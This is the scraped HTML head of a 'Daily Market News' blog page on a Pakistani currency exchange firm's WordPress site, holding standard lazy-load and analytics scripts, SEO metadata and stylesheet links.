

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.linkexchange.com.pk/daily-market-news-218/
body_size: 50894
content:
<!DOCTYPE html>
<html lang="en-US">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventListener,e.eventOptions)))}_removeUserInteractionListener(e){this.triggerEvents.forEach((t=>window.removeEventListener(t,e.userEventListener,e.eventOptions)))}triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}async _loadEverythingNow(){this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("rocket-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._requestAnimFrame(),new Promise((t=>{const n=document.createElement("script");let r;[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type",r=e.nodeValue),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){var e=document.createDocumentFragment();[...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async].forEach((t=>{const n=t.getAttribute("src");if(n){const t=document.createElement("link");t.href=n,t.rel="preload",t.as="script",e.appendChild(t)}})),document.head.appendChild(e)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(r){e["rocket"+t]=n=r}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._requestAnimFrame(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-load")),await this._requestAnimFrame(),window.rocketonload&&window.rocketonload(),await this._requestAnimFrame(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),window.dispatchEvent(new Event("rocket-pageshow")),await this._requestAnimFrame(),window.rocketonpageshow&&window.rocketonpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,r=document.createRange(),i=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const a=document.createDocumentFragment();r.setStart(a,0),a.appendChild(r.createContextualFragment(t)),i.insertBefore(a,o)}}async _requestAnimFrame(){return new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
	
	<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=G-FR8XBYJQ9R&l=dataLayerPYS"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayerPYS.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-FR8XBYJQ9R');
</script>
	
	<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KPW8ZQPD');</script>
<!-- End Google Tag Manager -->
	
	<meta name="google-site-verification" content="M2PigSRYdddcM3af2X3AT3Hi3Y_fyCIE-2tGYEOjxM4" />
    
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
	
	<meta name="viewport" content="width=device-width, initial-scale=1">

<meta name="keywords" content="From PKR,To PKR,Receive money,Send money,Exchange rate,Best exchange rate,Fastest Remittance,Fastest money transfer,Money transfer to pakistan,Best money transfer rate,Western union in pakistan,Weatern Union in Lahore/karachi/ islamabad,MTCN,Money Gram,Best currency rate,Dollar rate,Pound rate,Euro rate,Riyal rate">
	<meta property="og:image" content="https://www.linkexchange.com.pk/wp-content/uploads/2019/05/LinkExchange-logo1.png" height="200px" width="200px">
<meta property="og:url" content="https://www.linkexchange.com.pk">
    <link rel="profile" href="https://www.linkexchange.com.pk">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager by PYS -->
    <script type="rocketlazyloadscript" data-cfasync="false" data-pagespeed-no-defer>
	    window.dataLayerPYS = window.dataLayerPYS || [];
	</script>
<!-- End Google Tag Manager by PYS -->
<!-- Google Tag Manager by PYS -->
<script type="rocketlazyloadscript" data-cfasync="false" data-pagespeed-no-defer>
	var pys_datalayer_name = "dataLayer";
	window.dataLayer = window.dataLayer || [];</script> 
<!-- End Google Tag Manager by PYS -->
	<!-- This site is optimized with the Yoast SEO Premium plugin v22.2 (Yoast SEO v25.9) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>DAILY MARKET NEWS - Link International Exchange || We offer best exchange rates</title>
	<link rel="canonical" href="https://www.linkexchange.com.pk/daily-market-news-218/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="DAILY MARKET NEWS" />
	<meta property="og:url" content="https://www.linkexchange.com.pk/daily-market-news-218/" />
	<meta property="og:site_name" content="Link International Exchange || We offer best exchange rates" />
	<meta property="article:publisher" content="https://www.facebook.com/Linkinternationalexchange" />
	<meta property="article:published_time" content="2020-11-13T12:22:03+00:00" />
	<meta property="article:modified_time" content="2024-05-25T07:04:12+00:00" />
	<meta property="og:image" content="https://www.linkexchange.com.pk/wp-content/uploads/2020/11/News-13.11.2020-1.jpg" />
	<meta property="og:image:width" content="960" />
	<meta property="og:image:height" content="928" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Ali Raza" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@LinkExchangeCo" />
	<meta name="twitter:site" content="@LinkExchangeCo" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Ali Raza" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.linkexchange.com.pk/daily-market-news-218/#article","isPartOf":{"@id":"https://www.linkexchange.com.pk/daily-market-news-218/"},"author":{"name":"Ali Raza","@id":"https://www.linkexchange.com.pk/#/schema/person/ebea42437fb4a8ebf6080ed7f11a3607"},"headline":"DAILY MARKET NEWS","datePublished":"2020-11-13T12:22:03+00:00","dateModified":"2024-05-25T07:04:12+00:00","mainEntityOfPage":{"@id":"https://www.linkexchange.com.pk/daily-market-news-218/"},"wordCount":3,"commentCount":0,"publisher":{"@id":"https://www.linkexchange.com.pk/#organization"},"image":{"@id":"https://www.linkexchange.com.pk/daily-market-news-218/#primaryimage"},"thumbnailUrl":"https://www.linkexchange.com.pk/wp-content/uploads/2020/11/News-13.11.2020-1.jpg","keywords":["Best remittance service providers","Cheap money transfer abroad","Digital remittance","Fast overseas remittance","International banking services","International payment solutions","International wire transfer fees","Money transfer operators","money transfer to Pakistan","Remittance rates comparison","remittance tracking","Secure international money transfer","Send money online globally","Transfer money to bank account abroad"],"articleSection":["Daily Market News"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.linkexchange.com.pk/daily-market-news-218/#respond"]}]},{"@type":"WebPage","@id":"https://www.linkexchange.com.pk/daily-market-news-218/","url":"https://www.linkexchange.com.pk/daily-market-news-218/","name":"DAILY MARKET NEWS - Link International Exchange || We offer best exchange rates","isPartOf":{"@id":"https://www.linkexchange.com.pk/#website"},"primaryImageOfPage":{"@id":"https://www.linkexchange.com.pk/daily-market-news-218/#primaryimage"},"image":{"@id":"https://www.linkexchange.com.pk/daily-market-news-218/#primaryimage"},"thumbnailUrl":"https://www.linkexchange.com.pk/wp-content/uploads/2020/11/News-13.11.2020-1.jpg","datePublished":"2020-11-13T12:22:03+00:00","dateModified":"2024-05-25T07:04:12+00:00","breadcrumb":{"@id":"https://www.linkexchange.com.pk/daily-market-news-218/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.linkexchange.com.pk/daily-market-news-218/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.linkexchange.com.pk/daily-market-news-218/#primaryimage","url":"https://www.linkexchange.com.pk/wp-content/uploads/2020/11/News-13.11.2020-1.jpg","contentUrl":"https://www.linkexchange.com.pk/wp-content/uploads/2020/11/News-13.11.2020-1.jpg","width":960,"height":928,"caption":"Usd In To Pkr"},{"@type":"BreadcrumbList","@id":"https://www.linkexchange.com.pk/daily-market-news-218/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.linkexchange.com.pk/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://www.linkexchange.com.pk/blogs/"},{"@type":"ListItem","position":3,"name":"DAILY MARKET NEWS"}]},{"@type":"WebSite","@id":"https://www.linkexchange.com.pk/#website","url":"https://www.linkexchange.com.pk/","name":"Link Currency Exchange || We offer best exchange rates","description":"We offer best exchange rates","publisher":{"@id":"https://www.linkexchange.com.pk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.linkexchange.com.pk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.linkexchange.com.pk/#organization","name":"Link International Exchange Company Pvt. Ltd","url":"https://www.linkexchange.com.pk/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.linkexchange.com.pk/#/schema/logo/image/","url":"https://www.linkexchange.com.pk/wp-content/uploads/2019/05/LinkExchange-logo1.png","contentUrl":"https://www.linkexchange.com.pk/wp-content/uploads/2019/05/LinkExchange-logo1.png","width":232,"height":120,"caption":"Link International Exchange Company Pvt. Ltd"},"image":{"@id":"https://www.linkexchange.com.pk/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Linkinternationalexchange","https://x.com/LinkExchangeCo","https://www.linkedin.com/in/linkinternationalexchange/","https://www.instagram.com/link.international.exchange/"]},{"@type":"Person","@id":"https://www.linkexchange.com.pk/#/schema/person/ebea42437fb4a8ebf6080ed7f11a3607","name":"Ali Raza","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.linkexchange.com.pk/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/8a0964f1e416f19675f4ef3e8e33e4d3019f24aa53fba8a5b947e43bb60903bc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/8a0964f1e416f19675f4ef3e8e33e4d3019f24aa53fba8a5b947e43bb60903bc?s=96&d=mm&r=g","caption":"Ali Raza"},"url":"https://www.linkexchange.com.pk/author/navicoads786/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link data-minify="1" rel='stylesheet' id='formidable-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/formidable/css/formidableforms.css?ver=1768799656' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1768799656' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-animation-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/animations.css?ver=1768799656' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-slick-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/slick.css?ver=1768799656' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-bq-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/blockquote.css?ver=1768799656' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-bu-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/buttons.css?ver=1768799656' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-ca-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/carousel.css?ver=1768799656' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-ci-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/contact-info.css?ver=1768799656' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-co-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/counter.css?ver=1768799656' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-cn-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/custom-nav.css?ver=1768799656' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-dn-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/donut-chart.css?ver=1768799656' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-dc-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/dropcap.css?ver=1768799656' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-ev-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/event.css?ver=1768799656' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-fb-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/fancy-boxes.css?ver=1768799656' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-ib-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/icon-boxes.css?ver=1768799656' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-ic-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/image-caption.css?ver=1768799656' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-ls-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/lists.css?ver=1768799656' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-nl-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/newsletter.css?ver=1768799656' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-popularpr-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/popular-procedures.css?ver=1768799656' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-pritable-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/pricing-table.css?ver=1768799656' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-probar-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/progress-bar.css?ver=1768799656' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-soicon-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/social-icons.css?ver=1768799656' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-tb-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/tabs.css?ver=1768799656' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-tm-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/team.css?ver=1768799656' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-te-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/testimonials.css?ver=1768799656' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-tl-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/timeline.css?ver=1768799656' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-ti-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/title.css?ver=1768799656' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-tg-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/toggle-and-accordion.css?ver=1768799656' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-to-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/tooltip.css?ver=1768799656' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-tw-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/twitter-feeds.css?ver=1768799656' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-vi-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/video-manager.css?ver=1768799656' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-re-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/responsive.css?ver=1768799656' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='sticky-social-icons-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/sticky-social-icons/public/assets/build/css/sticky-social-icons-public.css?ver=1768799656' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=1768799656' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='vcw-style-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/virtual_coin_widgets_vc/assets/css/vcw.css?ver=1768799656' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='custom_styles-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/custom_styles.css?ver=1768799656' type='text/css' media='all' />
<link rel='stylesheet' id='select2css-css' href='https://www.linkexchange.com.pk/wp-content/themes/tradent-child/assets/select2.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='376db17254fb7def71c704a3ccc30ad6-css' href='//fonts.googleapis.com/css?family=Montserrat:600' type='text/css' media='all' />
<link rel='stylesheet' id='cd5a600ed2c60db1aac0d860643bdfef-css' href='//fonts.googleapis.com/css?family=Open+Sans:regular' type='text/css' media='all' />
<link rel='stylesheet' id='c1d2afc14453ac1e1166cb6b770453f0-css' href='//fonts.googleapis.com/css?family=Roboto:regular' type='text/css' media='all' />
<link rel='stylesheet' id='e2581eaf27b8f58d040ec433f05d1075-css' href='//fonts.googleapis.com/css?family=Raleway:500' type='text/css' media='all' />
<link rel='stylesheet' id='883b23a1ec464074f97bbe9344a1996c-css' href='//fonts.googleapis.com/css?family=Open+Sans:700' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='uacf7-frontend-style-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/ultimate-addons-for-contact-form-7/assets/css/uacf7-frontend.css?ver=1768799656' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='uacf7-form-style-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/ultimate-addons-for-contact-form-7/assets/css/form-style.css?ver=1768799656' type='text/css' media='all' />
<link rel='stylesheet' id='uacf7-country-select-main-css' href='https://www.linkexchange.com.pk/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/country-dropdown/assets/css/countrySelect.min.css?ver=6.8.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='uacf7-country-select-style-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/country-dropdown/assets/css/style.css?ver=1768799656' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='bsf-Defaults-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=1768799656' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.linkexchange.com.pk/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.linkexchange.com.pk/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='tradent-css' href='https://www.linkexchange.com.pk/wp-content/themes/tradent-child/style.css?ver=1.4' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tradent-base-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/base.css?ver=1768799656' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tradent-grid-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/grid.css?ver=1768799656' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tradent-widget-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/widget.css?ver=1768799656' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tradent-layout-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/layout.css?ver=1768799656' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tradent-blog-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/blog.css?ver=1768799656' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tradent-portfolio-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/portfolio.css?ver=1768799656' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tradent-contact-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/contact.css?ver=1768799656' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tradent-custom-class-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/custom-class.css?ver=1768799656' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tradent-browsers-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/browsers.css?ver=1768799656' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-css' href='https://www.linkexchange.com.pk/wp-content/plugins/js_composer/assets/lib/vendor/prettyphoto/css/prettyPhoto.min.css?ver=8.6.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='custom-font-awesome-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/font-awesome.min.css?ver=1768799656' type='text/css' media='all' />
